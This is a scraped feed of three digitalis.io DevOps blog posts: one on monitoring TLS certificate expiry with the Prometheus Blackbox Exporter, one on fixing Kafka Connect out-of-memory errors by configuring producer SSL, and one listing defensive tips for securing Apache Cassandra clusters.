Metrics that would have been returned:
# HELP probe_dns_lookup_time_seconds Returns the time taken for probe dns lookup in seconds
# TYPE probe_dns_lookup_time_seconds gauge
probe_dns_lookup_time_seconds 0.004831258
# HELP probe_duration_seconds Returns how long the probe took to complete in seconds
# TYPE probe_duration_seconds gauge
probe_duration_seconds 0.026147547
# HELP probe_failed_due_to_regex Indicates if probe failed due to regex
# TYPE probe_failed_due_to_regex gauge
probe_failed_due_to_regex 0
# HELP probe_ip_protocol Specifies whether probe ip protocol is IP4 or IP6
# TYPE probe_ip_protocol gauge
probe_ip_protocol 4
# HELP probe_ssl_earliest_cert_expiry Returns earliest SSL cert expiry date
# TYPE probe_ssl_earliest_cert_expiry gauge
probe_ssl_earliest_cert_expiry 1.611234074e+09
# HELP probe_success Displays whether or not the probe was a success
# TYPE probe_success gauge
probe_success 1
# HELP probe_tls_version_info Returns the TLS version used, or NaN when unknown
# TYPE probe_tls_version_info gauge
probe_tls_version_info{version="TLS 1.2"} 1


Module configuration:
prober: tcp
timeout: 5s
http:
    ip_protocol_fallback: true
tcp:
    ip_protocol_fallback: true
    tls: true
    tls_config:
        insecure_skip_verify: true
icmp:
    ip_protocol_fallback: true
dns:
    ip_protocol_fallback: true
[email protected]:~#The metrics that are very useful are::
- probe_success allows us to make sure that the endpoint is reachable;
- probe_ssl_earliest_cert_expiry is the expiry time of the certificate;
- probe_duration_seconds the time that the probe took, useful to check the responsiveness of the node
Finally, let’s set Prometheus to scrape our node:
[email protected]:~# cat /var/lib/prometheus/config/prometheus.yml

[...]
- job_name: blackbox_cas
  params:
    module:
    - tcp_cert
  metrics_path: /probe
  static_configs:
  - targets:
    - cas01.dev.db.myexample.io:9142
  relabel_configs:
    - source_labels: [__address__]
      target_label: __param_target
    - source_labels: [__param_target]
      target_label: instance
    - target_label: __address__
      replacement: 127.0.0.1:9115
Summary
To visualize the metrics we can use the dashboards from the Grafana website, like: https://grafana.com/grafana/dashboards/7587 or https://grafana.com/grafana/dashboards/11529

Monitoring TLS/SSL certificates, also if alone is not sufficient for high availability or production environment, should be part of any monitoring system. No one likes to be woken up in the middle of the night because the entire production environment is down due to an expired certificate. The suggestion is always to make sure that your monitoring system displays and alerts for certificate expirations.

Mario Nugnes
DEvOps Engineer
Related Articles
Getting started with Kafka Cassandra Connector
If you want to understand how to easily ingest data from Kafka topics into Cassandra than this blog can show you how with the DataStax Kafka Connector.
K3s – lightweight kubernetes made ready for production – Part 3
Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.
K3s – lightweight kubernetes made ready for production – Part 2
Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.
The post Prometheus Blackbox-Exporter – monitoring TLS certificates appeared first on digitalis.io.
]]>We recently deployed a Kafka Connect environment to consume Avro messages from a topic and write them into an Oracle database. Everything seemed to be functioning just fine until we got a message from the team saying their connectors had suddenly stopped working.
On further investigation we found errors like this in the Kafka Connect logs:
2020-01-17 12:56:48 ERROR Uncaught exception in thread 'kafka-producer-network-thread | producer-25':
java.lang.OutOfMemoryError: Java heap space

2020-01-17 13:02:54 ERROR Uncaught exception in thread 'kafka-producer-network-thread | producer-57':
java.lang.OutOfMemoryError: Direct buffer memory
Our first thought was that Kafka Connect just needed more heap space so we increased it from the defaults (256MB-1GB) up to a fixed 8GB heap but the errors kept coming. We increased it further up to 20GB and the errors were still happening. The machine was receiving one message every few seconds but the Kafka Connect process was using around 97% of the RAM and over 80% CPU. This machine has 8 CPUs and 32GB RAM so clearly something wasn’t right!
In this case we were using a custom Kafka Connect plugin to convert messages from the topic into the required format to be inserted into Oracle so the first thought was, do we have a memory leak in our code? We went over and over our plugin code and could not see anywhere that could possibly be leaking memory so we looked back at Kafka Connect itself.
What we could see was that our sink connectors would run until an invalid message was pushed into the topic, at which point the OutOfMemoryError exceptions started appearing in the logs. This made sense as the errors were only ever logged from producer threads and this Kafka Connect instance was only running Sink connectors, so it must be related to pushing the invalid messages to dead letter queues.
A typical connector configuration for this use case looks something like this:
{
  "name": "oracle-sink-test",
  "config": {
    "connector.class": "com.mydomain.PluginClass",
    "connector.type": "sink",
    "tasks.max": "1",
    "topics": "source_topic",
    "topic.type": "avro",
    "connection.user": "DBUserName",
    "connection.password": "DBPassword",
    "connection.url": "jdbc:oracle:thin:@(DESCRIPTION=(ADDRESS=(PROTOCOL=TCP)(HOST=oracle1)(PORT=9020))(CONNECT_DATA=(SERVER=DEDICATED)(SERVICE_NAME=SINKTEST)))",
    "db.driver": "oracle.jdbc.driver.OracleDriver",
    "key.converter": "org.apache.kafka.connect.storage.StringConverter",
    "value.converter": "io.confluent.connect.avro.AvroConverter",
    "value.converter.schema.registry.url": "https://schemaregistry:8443",
    "errors.tolerance": "all",
    "errors.deadletterqueue.topic.name":"dlq_sink_test",
    "errors.deadletterqueue.topic.replication.factor": 1,
    "errors.deadletterqueue.context.headers.enable": true
  }
}
As you can see in the example configuration our connectors were configured with dead letter queues and so we tried changing the connectors to and removing the dead letter queue config. As we had hoped, this change meant the connectors would now fail with an error when they encountered an invalid message but we also observed much lower CPU and RAM usage while the connectors were running. The next thing we tried was leaving set to and putting the dead letter queue config back into the connector. This resulted in the CPU and RAM use going back up again and instead of failing on an invalid message the connector job would hang and its consumer would eventually get timed out by the broker.
For a detailed explanation of error handling in Kafka Connect see this blog post which explains it far better than I ever could: https://www.confluent.io/blog/kafka-connect-deep-dive-error-handling-dead-letter-queues/.
So what was going on?
For a hint, here is an example of what the end of our looked like:
bootstrap.servers=broker1:9095,broker2:9095
security.protocol=SSL
ssl.truststore.location=/path/to/truststore.jks
ssl.truststore.password=truststorepassword
ssl.keystore.location=/path/to/keystore.jks
ssl.keystore.password=keystorepassword
ssl.key.password=keypassword

consumer.bootstrap.servers=broker1:9095,broker2:9095
consumer.security.protocol=SSL
consumer.ssl.truststore.location=/path/to/truststore.jks
consumer.ssl.truststore.password=truststorepassword
consumer.ssl.keystore.location=/path/to/keystore.jks
consumer.ssl.keystore.password=keystorepassword
consumer.ssl.key.password=keypassword
As you can see we have SSL enabled on the brokers. We didn’t give this much thought because there are SSL settings in there, we had no SSL-related errors in the logs and nothing else suggested that the issue was related to SSL. After much investigation and Googling for answers we found this open issue in the Kafka bug tracker: “JVM runs into OOM if (Java) client uses a SSL port without setting the security protocol” (https://issues.apache.org/jira/browse/KAFKA-4090). This was the hint we needed to fix our problem.
We had configured SSL settings for Kafka Connect’s internal connections and for the consumers but we had not configured SSL for the producer threads. This was possibly an oversight as we were only running Sink connectors on this environment, but of course there are producer threads running to push invalid messages to the dead letter queues. Based on the information in KAFKA-4090 we decided to add explicit SSL settings for the producer threads like this:
producer.bootstrap.servers=broker1:9095,broker2:9095
producer.security.protocol=SSL
producer.ssl.truststore.location=/path/to/truststore.jks
producer.ssl.truststore.password=truststorepassword
producer.ssl.keystore.location=/path/to/keystore.jks
producer.ssl.keystore.password=keystorepassword
producer.ssl.key.password=keypassword
After making this change we restarted Kafka Connect and suddenly the CPU use went from 80-90% down to 5% and the RAM use went down from 95% to just the Java heap size plus a little (around 300MB in total as the heap was now set to 256MB-1GB).
We reverted the connector configuration back to with the dead letter queue configured and hey presto! messages started being consumed from the topic and the invalid messages were being correctly pushed to the dead letter queue.
So in summary, if you are seeing unexpected out of memory exceptions in Kafka Connect and you are using SSL to communicate with the brokers, make sure you configure the SSL settings individually for all three types of connection – internal connections, consumers and producers.
Related Articles
K3s – lightweight kubernetes made ready for production – Part 3
Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.
K3s – lightweight kubernetes made ready for production – Part 2
Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.
K3s – lightweight kubernetes made ready for production – Part 1
Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.
The post Kafka Connect gotcha – SSL appeared first on digitalis.io.
]]>The post Simple tips for securing Cassandra appeared first on digitalis.io.
]]>There has been a lot of news lately around insecurity in NoSQL databases – Cassandra, Elastic, Mongo etc.. so I thought it would a good idea to write a blog outlining some good practices that can help you secure your Apache Cassandra clusters.
Firstly, let’s try and establish what we mean by a vulnerability. All software has vulnerabilities – wether its new databases like Cassandra, even with mature enterprise databases by the likes of Oracle. You should always make sure to keep your software up to date and patch when required – this includes the operating system, databases etc.
However, this is only part of the process – what is probably going to be critical is to start deploying and managing your databases in a secure fashion. My experience is that most vulnerabilities come down to how Cassandra is deployed and managed rather than some inherent security bug in the software.
Below are 9 simple tips for helping you secure your Cassandra deployment – certainly, these are not the only options, but they are easy to accomplish, with minimum cost and disruption.
2 – Do not expose your Cassandra cluster on the public internet
Shodan actively searches various services and security vulnerabilities on public IP addresses – https://www.shodan.io/search?query=Murmur3Partitioner. There are large number of unsecured Cassandra servers found in the Shodan database. This is insanity! Databases must be placed in the deepest and darkest part of your infrastructure away from the prying eyes.
The common answers I get when I challenge people on this is “It’s just my dev environment” or “It’s only for testing” – and I like to answer “You use your laptop for development and testing, if someone stole that or destroyed it I am pretty sure you would be upset”. Your dev and test environments tell a lot about what you’re doing or planning to do – surely leaking that sort of information is never a good idea. Also, even if everything is automated and you can build it up again quickly – this costs time and money, so why do it in the first place.
3 – Turn on authentication and authorisation
This one surprises me the most – I can genuinely say most Cassandra clusters do not have authentication / authorisation enabled. Unfortunately, most people keep the default setup for Cassandra which has security disabled out of the box. However, this critical security facility is available, and you should use it (see point 1). Additionally if you are using DataStax Enterprise you can enable Kerberos, LDAP authentication, and additionally auditing.
4 – Disable default cassandra super user, only permit what each user/role requires
When you enable authentication it creates a default super user “cassandra” with the password “cassandra”. Use these default credentials to setup your new super user, any additional users and roles, then quickly disable the default cassandra user.
Define a list of people and applications that need access using a table such as below:

Then convert it to CQL to apply to the cluster.
The superuser should never be used for day to day use or application use.
Remember all the above updates are stored in system_auth keyspace. This keyspace is set up by Cassandra with SimpleStrategy and replication factor of 1. Update this keyspace to NetworkTopologyStrategy with appropriate replication factor immediately.
5 – Named user access
Do not let individuals connect up with system accounts or shared accounts. Create accounts for individuals and applications to use and control the level of permissions you give them.
You can make it easy for individual people who need to connect up by creating a cqlshrc file in their home directory should they need to connect up without having to remember their credentials or pass them in via the command line.
6 – Only expose JMX on localhost 127.0.0.1
If someone can connect up via JMX to your Cassandra they can do a lot of things – you really only want this to be done via local server access. Only change this if you know what you’re doing, understand what you opening up and spend a bit of time thinking on how to secure it.
7 – Secure the OS
If you can’t trust the operating system Cassandra is running on, then you have already lost. Make sure it is secured, kept up to date and looked after. There are some pretty good standard best practices on this – so familiarise yourself with them. If you don’t have any firewall control at the network level, then do it on the host – it’s not as hard as you think.
8 – If you don’t trust your network, use SSL
All network traffic on Cassandra can be encrypted using SSL – so use it if you need to. It can be tricky to manage, but if you have no choice then use it. Don’t forget to use a strong cipher and make sure to install the Java Cryptography Extensions.
9 – Get some help if you need it.
If you’re not sure or just want a review of your setup – get some help. At digitalis.io we have a lot of experience in setting up and looking after Cassandra and DataStax Enterprise clusters. If you need any help, let us know.
“
If you can’t trust the operating system Cassandra is running on, then you have already lost. Make sure it is secured, kept up to date and looked after.
The post Simple tips for securing Cassandra appeared first on digitalis.io.
]]>


